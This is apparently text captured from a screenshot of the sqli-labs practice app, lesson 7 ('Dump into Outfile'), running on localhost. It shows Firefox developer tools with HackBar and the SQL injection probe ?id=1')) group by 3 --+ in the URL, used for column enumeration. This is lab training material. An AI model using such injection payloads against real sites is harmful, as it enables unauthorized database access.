 Less-7 Dump into Outfile
127.0.0.1/sqli/Less-7/?id=1')) group by 3 --+
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-7/?id=1')) group by 3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All